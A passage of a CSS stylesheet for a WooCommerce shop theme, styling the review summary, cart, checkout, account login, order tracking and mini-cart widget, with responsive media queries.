}
.woocommerce #reviews .rating-statistic:after {
  content: "";
  clear: both;
}
.woocommerce #reviews .rating-statistic .average {
  width: 30%;
  float: left;
  text-align: center;
}
.woocommerce #reviews .rating-statistic .average .average-inner {
  width: 150px;
  border: solid 1px;
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
}
.woocommerce #reviews .rating-statistic .average .average-inner .rating-value {
  padding-top: 30px;
  padding-bottom: 30px;
  font-size: 40px;
}
.woocommerce #reviews .rating-statistic .average .average-inner .star-rating {
  left: 32px;
}
.woocommerce #reviews .rating-statistic .average .average-inner .rating-count {
  padding-top: 10px;
  padding-bottom: 10px;
}
.woocommerce #reviews .rating-statistic .detail {
  width: 70%;
  float: left;
}
.woocommerce #reviews .rating-statistic .detail .rate {
  padding-bottom: 5px;
}
.woocommerce #reviews .rating-statistic .detail .rate-bar {
  width: 200px;
  display: inline-block;
  background-color: #ddd;
  height: 10px;
  position: relative;
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  margin-right: 10px;
  margin-left: 10px;
}
.woocommerce #reviews .rating-statistic .detail .rate-bar span {
  height: 10px;
  position: absolute;
  top: 0;
  display: inline-block;
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
}
.woocommerce #review_form #respond {
  margin-top: 60px;
  width: 100%;
}
.woocommerce #review_form #respond h3.comment-reply-title {
  margin-bottom: 35px;
}
.woocommerce #review_form #respond .comment-form {
  margin: 0;
}
.woocommerce #review_form #respond .comment-form > p {
  margin-bottom: 20px;
}
.woocommerce #review_form #respond .comment-form p {
  padding: 0;
}
.woocommerce #review_form #respond .comment-form textarea {
  height: 150px;
}
.woocommerce #review_form #respond .comment-form p.form-submit {
  margin: 0;
}
.upsells,
.related,
.cross-sells {
  margin-top: 40px;
}
.upsells .owl-carousel .owl-controls .owl-nav .owl-prev,
.related .owl-carousel .owl-controls .owl-nav .owl-prev,
.cross-sells .owl-carousel .owl-controls .owl-nav .owl-prev,
.upsells .owl-carousel .owl-controls .owl-nav .owl-next,
.related .owl-carousel .owl-controls .owl-nav .owl-next,
.cross-sells .owl-carousel .owl-controls .owl-nav .owl-next {
  position: absolute;
  width: 44px;
  height: 44px;
  line-height: 42px;
  text-align: center;
  border: 1px solid rgba(0, 0, 0, 0.6);
  color: rgba(0, 0, 0, 0.6);
  font-size: 24px;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -ms-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
  margin-top: -75px;
}
.upsells .owl-carousel .owl-controls .owl-nav .owl-prev,
.related .owl-carousel .owl-controls .owl-nav .owl-prev,
.cross-sells .owl-carousel .owl-controls .owl-nav .owl-prev {
  left: -64px;
}
.upsells .owl-carousel .owl-controls .owl-nav .owl-next,
.related .owl-carousel .owl-controls .owl-nav .owl-next,
.cross-sells .owl-carousel .owl-controls .owl-nav .owl-next {
  right: -64px;
}
.upsells + .related {
  margin-top: 0;
}
/*----------------------------------------------
  SINGLE PRODUCT META
-----------------------------------------------*/
.site-meta-single-product .enroll-wrap {
  margin-bottom: 60px;
}
/* --------------------------------------------
	SHOPPING CART
-------------------------------------------- */
.woocommerce table.shop_table {
  border: solid 1px #ddd;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  margin: 0;
}
.woocommerce table.shop_table thead th {
  text-transform: uppercase;
  letter-spacing: 0.05em;
  line-height: 1.2;
  font-size: 14px;
  color: #444;
  background-color: #f9f9f9;
  font-weight: normal;
  padding: 17px 5px;
}
.woocommerce table.shop_table dl.variation {
  text-transform: none;
  margin: 0;
  font-size: 12px;
}
.woocommerce table.shop_table dl.variation dt {
  font-weight: normal;
  padding: 0 0 5px;
}
.woocommerce table.shop_table dl.variation dd {
  padding: 0 0 5px;
  margin: 3px 0px 0px;
}
.woocommerce table.shop_table.cart tbody td {
  border-top: solid 1px #ddd;
  padding: 10px;
  letter-spacing: 0.05em;
  line-height: 2.2;
  font-size: 14px;
  color: #444;
}
.woocommerce table.shop_table.cart .product-thumbnail {
  width: 110px;
  padding-left: 0;
}
.woocommerce table.shop_table.cart td.product-thumbnail img {
  width: 100%;
}
.woocommerce table.shop_table.cart .product-price {
  width: 150px;
}
.woocommerce table.shop_table.cart .product-quantity {
  width: 100px;
}
.woocommerce table.shop_table.cart .product-subtotal {
  width: 150px;
}
.woocommerce table.shop_table.cart .product-name a {
  color: #2a2a2a;
}
.woocommerce table.shop_table.cart .product-remove {
  width: 30px;
  line-height: 1;
}
.woocommerce table.shop_table.cart .product-remove a {
  color: #ddd;
  font-size: 18px;
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
  display: inline-block;
}
.woocommerce table.shop_table.cart .product-remove a:before {
  content: "\f067";
  font-family: FontAwesome;
}
.woocommerce .cart-actions {
  padding: 20px 0 55px 0;
  text-align: right;
  font-size: 0;
}
.woocommerce .cart-actions .coupon {
  float: left;
}
.woocommerce .cart-actions .coupon .input-text {
  min-width: 270px;
  padding: 0 15px;
  height: 35px;
  line-height: 35px;
  margin: 0 15px 0 0;
  outline: 0;
  text-transform: uppercase;
  vertical-align: middle;
}
.woocommerce .cart-actions a.checkout-button {
  margin-left: 15px;
}
.woocommerce .cart-actions a.checkout-button:hover {
  background-color: #444;
}
.woocommerce .cart-actions input[name="update_cart"]:disabled {
  padding: 10px 20px;
  color: #fff;
}
.cart-collaterals {
  margin-bottom: 60px;
  background-color: #f8f8f8;
}
.cart-collaterals h2 {
  font-size: 20px;
  letter-spacing: 0.05em;
  line-height: 1;
  font-weight: normal;
  text-transform: uppercase;
  color: #444;
  margin-bottom: 25px;
}
.cart_totals_inner {
  margin-top: 55px;
  margin-bottom: 55px;
}
.woocommerce .cart-collaterals .cart_totals {
  width: 100%;
  float: left;
}
.woocommerce-cart .cart-collaterals .cart_totals table {
  margin: 0;
  border: none;
  border: 1px solid #ddd;
  color: #222;
}
.woocommerce-cart .cart-collaterals .cart_totals table tr th {
  width: 60%;
  background-color: #fbfbfb;
  border-right: solid 1px #ddd;
}
.woocommerce-cart .cart-collaterals .cart_totals table tr td,
.woocommerce-cart .cart-collaterals .cart_totals table tr th {
  font-size: 15px;
  letter-spacing: 0.05em;
  line-height: 1.2;
  padding: 20px;
  font-weight: normal;
  border-bottom: solid 1px #dddddd;
}
.woocommerce-cart .cart-collaterals .cart_totals table tr:last-child td,
.woocommerce-cart .cart-collaterals .cart_totals table tr:last-child th {
  border-bottom: none;
  border-top: none;
}
.woocommerce-cart .cart-collaterals .cart_totals table tr td {
  text-align: right;
  background-color: #fff;
  width: 40%;
}
.woocommerce-cart .cart-collaterals .cart_totals table tr.order-total th,
.woocommerce-cart .cart-collaterals .cart_totals table tr.order-total td {
  padding-top: 20px;
  padding-bottom: 20px;
}
.woocommerce-cart .cart-collaterals .cart_totals table tr.order-total th strong,
.woocommerce-cart .cart-collaterals .cart_totals table tr.order-total td strong {
  font-weight: normal;
}
p.return-to-shop {
  margin-bottom: 80px !important;
}
.woocommerce-cart .site-content-page {
  margin-bottom: 40px;
}
@media (max-width: 768px) {
  .woocommerce table.shop_table.cart tr td {
    width: 100% !important;
  }
  .woocommerce .cart-actions {
    padding: 35px 0 5px 0;
    text-align: left;
  }
  .woocommerce .cart-actions a.button,
  .woocommerce .cart-actions input.button {
    width: 48%;
    float: left;
    margin-bottom: 30px;
  }
  .woocommerce .cart-actions input[name="apply_coupon"],
  .woocommerce .cart-actions a.checkout-button {
    float: right;
    margin-left: 0;
  }
  .woocommerce .cart-actions .coupon .input-text {
    width: 48%;
    float: left;
    margin-bottom: 30px;
    min-width: 0;
  }
  .woocommerce .cart-actions .coupon {
    float: none;
  }
}
@media (max-width: 600px) {
  .course-section .meta,
  .lesson-title .meta {
    left: 10px;
  }
  .course_lessons_section .lesson-title a {
    padding-top: 30px;
    padding-right: 0;
  }
}
@media (max-width: 480px) {
  .woocommerce .cart-actions a.button,
  .woocommerce .cart-actions input.button {
    width: 100%;
    float: left;
  }
  .woocommerce .cart-actions input[name="apply_coupon"],
  .woocommerce .cart-actions a.checkout-button {
    float: left;
  }
  .woocommerce .cart-actions .coupon .input-text {
    width: 100%;
  }
  .course-section .meta span,
  .lesson-title .meta span {
    min-width: 0 !important;
  }
  .woocommerce #reviews .rating-statistic .detail {
    width: 100%;
    margin-top: 20px;
  }
  .widget .social-share-wrap ul li {
    padding-bottom: 10px;
  }
}
/* --------------------------------------------
	CHECKOUT
-------------------------------------------- */
.checkout-before-form + .woocommerce-checkout {
  border-top: 1px solid #eeeeee;
  padding-top: 50px;
  margin-top: 50px;
}
.checkout-message {
  background: #f9f9f9;
  border: 1px solid #ddd;
  font-size: 14px;
  letter-spacing: 0.05em;
  font-weight: 600;
  line-height: 1.5;
  padding: 13.5px 20px;
}
.checkout-message a {
  font-style: italic;
  font-weight: normal;
}
.woocommerce .checkout-login form.login,
.woocommerce .checkout-coupon form.checkout_coupon {
  border: none;
  padding: 0;
  margin: 30px 0 0 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.woocommerce .checkout-login form.login p {
  margin-bottom: 30px;
}
.woocommerce .checkout-login form.login p.lost_password {
  margin-bottom: 0;
}
.woocommerce .checkout-login form.login label {
  display: none;
}
.woocommerce .checkout-coupon form.checkout_coupon p {
  margin: 0;
}
.woocommerce .checkout-coupon form.checkout_coupon .form-row-first {
  float: left;
  padding-right: 205px;
  width: 100%;
}
.woocommerce .checkout-coupon form.checkout_coupon .form-row-last {
  float: left;
  width: auto;
  position: absolute;
  right: 15px;
}
.woocommerce-shipping-calculator,
.cart_totals_inner tr.shipping {
  display: none;
}
.woocommerce-additional-fields h3,
.woocommerce-shipping-fields,
#order_review_heading,
.woocommerce-billing-fields {
  color: #222;
}
.woocommerce-shipping-fields .form-row input.input-text,
.woocommerce-billing-fields .form-row input.input-text,
.woocommerce-shipping-fields .form-row textarea,
.woocommerce-billing-fields .form-row textarea {
  height: 36px;
  color: #222;
}
.woocommerce-additional-fields h3,
.woocommerce-shipping-fields h3,
.woocommerce-billing-fields h3,
#order_review_heading {
  font-size: 20px;
  text-transform: uppercase;
  letter-spacing: 0.05em;
  line-height: 1.5;
  margin-bottom: 40px;
}
#order_review_heading {
  margin-bottom: 25px;
  padding-bottom: 25px;
  border-bottom: 1px solid #eeeeee;
}
.select2-container .select2-choice {
  border: 1px solid #ddd;
  padding: 10px 20px;
  font-size: 13px;
  line-height: 1.2;
  letter-spacing: 0.1em;
  color: #888;
  text-transform: none;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.select2-container .select2-choice:hover {
  text-decoration: none;
}
.select2-drop-active {
  border: 1px solid #ddd;
}
.select2-container .select2-selection--single {
  height: 36px;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  border: 1px solid #ddd;
}
.select2-container--default .select2-selection--single .select2-selection__rendered {
  line-height: 36px;
  color: #888;
  padding-left: 20px;
}
.select2-container--default .select2-selection--single .select2-selection__arrow {
  height: 100%;
}
#ship-to-different-address label {
  margin: 0;
  font-weight: normal;
}
#ship-to-different-address .input-checkbox {
  position: relative;
}
.create-account p {
  margin-bottom: 30px;
}
.woocommerce form .form-row.create-account ._checkbox {
  font-size: 15px;
  font-style: italic;
  letter-spacing: 0.05em;
  text-transform: none;
  margin: 0;
  line-height: 20px;
  color: #444;
}
.woocommerce table.order_details,
.woocommerce table.woocommerce-checkout-review-order-table {
  border: 1px solid #eeeeee;
}
.woocommerce table.order_details thead th,
.woocommerce table.woocommerce-checkout-review-order-table thead th {
  padding: 17px 20px;
}
.woocommerce table.order_details tbody td,
.woocommerce table.woocommerce-checkout-review-order-table tbody td,
.woocommerce table.order_details tfoot td,
.woocommerce table.woocommerce-checkout-review-order-table tfoot td,
.woocommerce table.order_details tfoot th,
.woocommerce table.woocommerce-checkout-review-order-table tfoot th {
  border: none;
  padding: 10px 20px;
  line-height: 2.2;
  font-size: 14px;
  color: #444;
  font-weight: normal;
}
.woocommerce table.order_details tbody td strong,
.woocommerce table.woocommerce-checkout-review-order-table tbody td strong,
.woocommerce table.order_details tfoot td strong,
.woocommerce table.woocommerce-checkout-review-order-table tfoot td strong,
.woocommerce table.order_details tfoot th strong,
.woocommerce table.woocommerce-checkout-review-order-table tfoot th strong {
  font-weight: normal;
}
.woocommerce table.order_details .product-total,
.woocommerce table.woocommerce-checkout-review-order-table .product-total,
.woocommerce table.order_details tfoot td,
.woocommerce table.woocommerce-checkout-review-order-table tfoot td {
  text-align: right;
}
.woocommerce table.order_details tfoot tr:first-child td,
.woocommerce table.woocommerce-checkout-review-order-table tfoot tr:first-child td,
.woocommerce table.order_details tfoot tr:first-child th,
.woocommerce table.woocommerce-checkout-review-order-table tfoot tr:first-child th,
.woocommerce table.order_details tfoot tr:last-child td,
.woocommerce table.woocommerce-checkout-review-order-table tfoot tr:last-child td,
.woocommerce table.order_details tfoot tr:last-child th,
.woocommerce table.woocommerce-checkout-review-order-table tfoot tr:last-child th {
  border-top: 1px solid #eeeeee;
}
.woocommerce table.order_details tfoot tr:last-child td,
.woocommerce table.woocommerce-checkout-review-order-table tfoot tr:last-child td,
.woocommerce table.order_details tfoot tr:last-child th,
.woocommerce table.woocommerce-checkout-review-order-table tfoot tr:last-child th {
  font-size: 18px;
  text-transform: uppercase;
}
.woocommerce table.order_details tr.shipping,
.woocommerce table.woocommerce-checkout-review-order-table tr.shipping {
  display: none;
}
.woocommerce table.woocommerce-checkout-review-order-table {
  margin-bottom: 80px;
}
.woocommerce-checkout #payment {
  background-color: transparent;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.woocommerce-checkout #payment ul.payment_methods {
  border: 1px solid #ddd;
  padding: 0 15px;
}
.woocommerce-checkout #payment ul.payment_methods li {
  padding: 25px 0;
}
.woocommerce-checkout #payment ul.payment_methods li + li {
  border-top: 1px solid #ddd;
}
.woocommerce-checkout #payment ul.payment_methods ._radio > span {
  text-transform: uppercase;
  letter-spacing: 0.05em;
}
.woocommerce-checkout #payment ul.payment_methods ._radio i.radio-button {
  width: 16px;
  height: 16px;
}
.woocommerce-checkout #payment div.form-row {
  padding: 55px 0 0 0;
  margin: 0;
}
.woocommerce #payment #place_order {
  float: left;
  width: auto;
  margin: 0;
}
.woocommerce #payment #place_order:hover {
  background-color: #444;
}
.woocommerce-checkout #payment div.payment_box {
  font-size: 14px;
  padding: 0;
  margin: 10px 0 0 0;
  background: transparent;
  line-height: 2.2;
}
.woocommerce-checkout #payment div.payment_box:before {
  display: none;
}
form.woocommerce-checkout {
  margin-bottom: 100px;
}
/* --------------------------------------------
	ORDER RECEIVED
-------------------------------------------- */
.woocommerce-order-received .woocommerce h2,
.woocommerce-account .woocommerce h2,
.woocommerce-order-received .woocommerce h3,
.woocommerce-account .woocommerce h3 {
  font-size: 14px;
  font-weight: normal;
  letter-spacing: 0.05em;
  margin-bottom: 25px;
  position: relative;
}
.woocommerce-order-received .woocommerce h3,
.woocommerce-account .woocommerce h3 {
  margin-bottom: 20px;
}
.woocommerce-order-received .woocommerce h3.woocommerce-column__title,
.woocommerce-account .woocommerce h3.woocommerce-column__title,
.woocommerce-order-received .woocommerce header.title h3,
.woocommerce-account .woocommerce header.title h3,
.woocommerce-order-received .woocommerce h2,
.woocommerce-account .woocommerce h2 {
  padding-bottom: 15px;
}
.woocommerce-order-received .woocommerce h3.woocommerce-column__title:after,
.woocommerce-account .woocommerce h3.woocommerce-column__title:after,
.woocommerce-order-received .woocommerce header.title h3:after,
.woocommerce-account .woocommerce header.title h3:after,
.woocommerce-order-received .woocommerce h2:after,
.woocommerce-account .woocommerce h2:after {
  content: "";
  position: absolute;
  bottom: 0;
  display: block;
  width: 45px;
  border: 1px solid #346099;
}
.woocommerce-order-received .woocommerce h3.woocommerce-column__title,
.woocommerce-account .woocommerce h3.woocommerce-column__title,
.woocommerce-order-received .woocommerce header.title,
.woocommerce-account .woocommerce header.title,
.woocommerce-order-received .woocommerce h2,
.woocommerce-account .woocommerce h2 {
  margin-top: 50px;
}
.woocommerce-order-received .woocommerce address,
.woocommerce-account .woocommerce address {
  line-height: 2;
}
.woocommerce-order-received .site-content-page,
.woocommerce-account .site-content-page {
  margin-bottom: 100px;
}
.woocommerce-order-received .site-content-page p,
.woocommerce-account .site-content-page p {
  margin-bottom: 0;
}
.woocommerce .order_details {
  padding: 0;
  margin: 15px 0;
}
.woocommerce .order_details li {
  text-transform: none;
  font-size: 12px;
}
.woocommerce table.customer_details,
.woocommerce table.my_account_orders {
  border: 1px solid #eeeeee;
}
.woocommerce table.customer_details thead th,
.woocommerce table.my_account_orders thead th {
  padding: 17px 20px;
}
.woocommerce table.customer_details tbody td,
.woocommerce table.my_account_orders tbody td,
.woocommerce table.customer_details tbody th,
.woocommerce table.my_account_orders tbody th {
  font-weight: normal;
  padding: 15px 20px;
  border-top: 1px solid #eeeeee;
}
.woocommerce table.customer_details tbody td {
  text-align: right;
}
.woocommerce table.my_account_orders .order-actions .button {
  min-width: 0;
  padding: 10px 20px;
  font-size: 12px;
}
@media (max-width: 768px) {
  .woocommerce table.customer_details tr:nth-child(2n) td {
    background-color: transparent;
  }
  .woocommerce table.customer_details tbody th,
  .woocommerce table.customer_details tbody td {
    display: table-cell;
  }
  .woocommerce table.customer_details tr {
    display: table-row;
  }
}
@media (max-width: 767px) {
  .woocommerce .order_details li {
    float: none;
    font-size: 12px;
    padding-bottom: 10px;
    margin-bottom: 10px;
    border-bottom: 1px dashed #d3ced2;
    border-right: none;
    margin-right: 0;
    padding-right: 0;
  }
}
/* --------------------------------------------
	MY-ACCOUNT
-------------------------------------------- */
.form-login-title {
  text-align: center;
}
.form-login-title h4 {
  font-size: 21px;
  line-height: 1.6;
  letter-spacing: 0.05em;
  margin-bottom: 10px;
}
.form-login-title span {
  font-size: 13px;
  letter-spacing: 0.05em;
  line-height: 1.2;
  display: block;
  margin-bottom: 20px;
}
.form-login-title:after {
  content: "";
  display: block;
  width: 50px;
  height: 1px;
  background-color: #444;
  margin: auto;
}
.woocommerce-account .customer_login_form_wrap form.login,
.woocommerce-account .customer_login_form_wrap form.register {
  margin: 50px 0 0 0;
  padding: 0;
  border: none;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  text-align: center;
}
.woocommerce-account .customer_login_form_wrap .form-row label {
  margin-bottom: 20px;
}
.woocommerce-account .customer_login_form_wrap .form-row input.input-text {
  text-align: center;
  background-color: #fafafa;
  max-width: 470px;
  height: 36px;
  margin-left: auto;
  margin-right: auto;
}
.woocommerce-account .customer_login_form_wrap ._checkbox {
  font-size: 13px;
  letter-spacing: 0.05em;
}
.woocommerce-account .customer_login_form_wrap input.button {
  min-width: 300px;
}
.woocommerce-account .customer_login_form_wrap input.button[name="register"]:hover {
  background-color: #444;
}
.woocommerce-account .customer_login_form_wrap .lost_password a {
  font-style: italic;
  font-size: 13px;
  text-decoration: underline;
}
.woocommerce-account .customer_login_form_wrap .col-1:after {
  content: "";
  width: 1px;
  height: 100%;
  background-color: #eee;
  position: absolute;
  top: 0;
  left: 50%;
  display: block;
}
@media (max-width: 320px) {
  .woocommerce-account .customer_login_form_wrap input.button {
    min-width: 100%;
  }
}
@media (max-width: 768px) {
  .woocommerce-account .customer_login_form_wrap .col-1:after {
    position: static;
    width: 100%;
    height: 1px;
    margin: 50px 0;
  }
}
/* --------------------------------------------
	ORDER TRACKING
-------------------------------------------- */
.track_order {
  text-align: center;
  margin-bottom: 70px;
}
.track_order p:first-child {
  line-height: 1.8;
  max-width: 800px;
  margin-left: auto;
  margin-right: auto;
  display: block;
}
.woocommerce .track_order .form-row-first,
.woocommerce .track_order .form-row-last {
  float: none;
  margin: auto;
  margin-bottom: 30px;
}
.woocommerce form.track_order .form-row input.input-text {
  text-align: center;
}
@media (max-width: 1024px) {
  /*  .product-listing.woocommerce.view-list.columns-3 .product-item-wrap,
		.product-listing.woocommerce.view-list.columns-4 .product-item-wrap{
		  width: 100%;
		  .product-thumb{
			width: 33.33333333% !important;
		  }
		  .product-info{
			width: 66.66666667% !important;
		  }
		}*/
  .product-listing.woocommerce.columns-3 .product-item-wrap,
  .product-listing.woocommerce.columns-4 .product-item-wrap {
    width: 50%;
  }
  .product-listing.woocommerce.columns-3 .product-item-wrap:nth-child(3n+1),
  .product-listing.woocommerce.columns-4 .product-item-wrap:nth-child(4n+1) {
    clear: none;
  }
  .product-listing.woocommerce.columns-3 .product-item-wrap:nth-child(2n+1),
  .product-listing.woocommerce.columns-4 .product-item-wrap:nth-child(2n+1) {
    clear: both;
  }
}
@media (max-width: 767px) {
  .woocommerce div.product .woocommerce-tabs ul.tabs li {
    display: block;
    text-align: center;
  }
  .woocommerce div.product .woocommerce-tabs ul.tabs li + li {
    margin-top: -1px;
    margin-left: 0;
  }
  .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    border-bottom-color: #ddd;
  }
  .woocommerce div.product .woocommerce-tabs ul.tabs li a {
    display: block;
  }
  .product-filter {
    display: block;
    float: none;
    margin-bottom: 15px;
  }
  .product-filter + .catalog-filter-inner {
    float: none;
  }
  #yith-wcwl-form {
    overflow-x: scroll;
  }
}
@media (max-width: 600px) {
  .product-listing.woocommerce.columns-3 .product-item-wrap,
  .product-listing.woocommerce.columns-4 .product-item-wrap {
    width: 100%;
  }
  .product-listing.woocommerce.columns-3 .product-item-wrap .product-thumb,
  .product-listing.woocommerce.columns-4 .product-item-wrap .product-thumb {
    width: 100% !important;
  }
  .product-listing.woocommerce.columns-3 .product-item-wrap .product-info,
  .product-listing.woocommerce.columns-4 .product-item-wrap .product-info {
    width: 100% !important;
  }
  .product-listing.woocommerce.view-list.columns-3 .product-item-wrap .product-info,
  .product-listing.woocommerce.view-list.columns-4 .product-item-wrap .product-info {
    padding-left: 0;
    margin-top: 20px;
  }
}
@media (max-width: 480px) {
  .product-listing.woocommerce.columns-2 .product-item-wrap,
  .product-listing.woocommerce.columns-3 .product-item-wrap,
  .product-listing.woocommerce.columns-4 .product-item-wrap {
    width: 100% !important;
  }
  .product-listing.woocommerce.columns-2 .product-item-wrap:nth-child(2n+1),
  .product-listing.woocommerce.columns-3 .product-item-wrap:nth-child(3n+1),
  .product-listing.woocommerce.columns-4 .product-item-wrap:nth-child(4n+1) {
    clear: none;
  }
  .woocommerce #reviews #comments ol.commentlist li img.avatar {
    display: none;
  }
  .woocommerce #reviews #comments ol.commentlist li .comment-text {
    margin: 0;
  }
  .woocommerce #reviews #comments ol.commentlist li .comment-text .star-rating {
    position: relative;
    margin-bottom: 20px;
  }
  .woocommerce .woocommerce-result-count,
  .woocommerce-page .woocommerce-result-count {
    float: none;
    margin-bottom: 20px;
    line-height: 2.2;
    padding: 0;
  }
  .woocommerce .woocommerce-ordering,
  .woocommerce-page .woocommerce-ordering {
    float: none;
  }
  .woocommerce form .form-row-first,
  .woocommerce form .form-row-last {
    width: 100%;
    float: left;
  }
  .catalog-filter .filter-category-wrap {
    width: 100%;
    padding-top: 20px;
  }
  .catalog-filter .w-cat,
  .catalog-filter .view-switcher {
    display: block;
    width: 100%;
  }
  .catalog-filter .w-cat label,
  .catalog-filter .view-switcher label {
    position: relative;
  }
  .catalog-filter .w-cat label:before,
  .catalog-filter .view-switcher label:before {
    top: 0;
    right: 26px;
  }
  .catalog-filter .w-cat select,
  .catalog-filter .view-switcher select {
    padding-left: 0;
    height: 20px;
  }
}
@media (max-width: 320px) {
  #product-filter-wrap {
    width: 300px;
  }
  .woocommerce-account #customer_login .col-1,
  .woocommerce-account #customer_login .col-2 {
    padding: 50px 15px 30px 15px;
  }
}
.shopping-cart-wrapper {
  padding: 0;
  margin: 0;
  display: inline-block;
  vertical-align: top;
  text-align: right;
  position: relative;
}
.shopping-cart-wrapper.no-price .sub-total-text {
  display: none;
}
.shopping-cart-wrapper .widget_shopping_cart_icon {
  position: relative;
  display: inline-block;
  height: 30px;
  line-height: 30px;
}
.shopping-cart-wrapper .widget_shopping_cart_icon > i.fa {
  cursor: pointer;
  padding: 0;
  height: 30px;
  line-height: 30px;
  text-align: left;
  vertical-align: top;
}
.shopping-cart-wrapper .widget_shopping_cart_content {
  display: block;
  text-align: left;
  font-family: 'Roboto';
  letter-spacing: 0.05em;
}
.shopping-cart-wrapper .widget_shopping_cart_content:hover .cart_list_wrapper {
  visibility: visible;
  opacity: 1;
  -webkit-transition-timing-function: cubic-bezier(0.11, 0.76, 0.24, 0.93);
  -moz-transition-timing-function: cubic-bezier(0.11, 0.76, 0.24, 0.93);
  -ms-transition-timing-function: cubic-bezier(0.11, 0.76, 0.24, 0.93);
  -o-transition-timing-function: cubic-bezier(0.11, 0.76, 0.24, 0.93);
  transition-timing-function: cubic-bezier(0.11, 0.76, 0.24, 0.93);
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper {
  display: block;
  visibility: hidden;
  opacity: 0;
  position: absolute;
  top: 100%;
  right: 0;
  left: auto;
  z-index: 9998;
  width: 384px;
  background: #fff;
  border: solid 1px #eee;
  border-bottom-style: solid !important;
  border-bottom-width: 2px !important;
  padding: 0;
  line-height: 2em;
  color: #444;
  -webkit-transition: 0.5s all;
  -moz-transition: 0.5s all;
  -o-transition: 0.5s all;
  transition: 0.5s all;
  -webkit-transition-timing-function: cubic-bezier(1, 0.07, 1, 0.07);
  -moz-transition-timing-function: cubic-bezier(1, 0.07, 1, 0.07);
  -ms-transition-timing-function: cubic-bezier(1, 0.07, 1, 0.07);
  -o-transition-timing-function: cubic-bezier(1, 0.07, 1, 0.07);
  transition-timing-function: cubic-bezier(1, 0.07, 1, 0.07);
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper .cart-total {
  margin: 0 15px;
  position: relative;
  color: #222222;
  line-height: 48px;
  border-bottom: solid 1px #eee;
  border-top: solid 1px #eee;
  font-size: 12px;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li.empty {
  padding: 15px;
  text-align: center;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li.empty h4 {
  text-transform: uppercase;
  padding: 0 0 15px;
  margin: 0;
  font-size: 16px;
  word-spacing: 0.2em;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li.empty p {
  padding: 0;
  margin: 0;
  font-size: 14px;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li {
  padding: 15px 0;
  margin: 0;
  position: relative;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li + li {
  border-top: solid 1px #eee;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li .cart-left {
  float: left;
  overflow: hidden;
  margin-right: 10px;
  border: solid 1px #eee;
  background: #fff;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li .cart-left > a > img {
  height: auto;
  width: 58px;
  margin: 0;
  display: block;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li .cart-right {
  overflow: hidden;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li .cart-right > a {
  text-transform: uppercase;
  word-spacing: 0.2em;
  font-size: 12px;
  font-weight: 700;
  display: block;
  padding-right: 15px;
  margin-bottom: 6px;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li .cart-right > span.quantity {
  font-size: 12px;
  font-weight: 700;
  display: block;
  text-align: left;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li .cart-right > a.mini-cart-remove {
  position: absolute;
  right: 0;
  top: 15px;
  padding-right: 0;
  font-size: 14px;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li:after {
  content: "";
  display: block;
  clear: both;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper p.total {
  padding: 0;
  font-weight: bold;
  margin: 0;
  line-height: inherit;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper p.total strong {
  font-weight: 400;
  padding-right: 5px;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper p.total > span.amount {
  font-weight: 700;
  float: right;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper p.buttons {
  text-align: center;
  margin: 0;
  padding: 15px 0 0;
  font-size: 0;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper p.buttons .button {
  color: #fff;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  line-height: 20px;
  padding: 14px;
  font-size: 12px;
  min-width: 125px;
  width: 48%;
  display: inline-block;
  text-transform: uppercase;
  letter-spacing: 0.05em;
  background-color: #346099;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper p.buttons .button > i.fa {
  margin-right: 5px;
  vertical-align: top;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper p.buttons .button.checkout:hover {
  background-color: #444;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper p.buttons .button + .button {
  margin-left: 4%;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper dl {
  border: none;
  margin: 0;
  padding: 0;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper dl dt {
  float: left;
  margin: 0 10px 0 0;
  padding: 0;
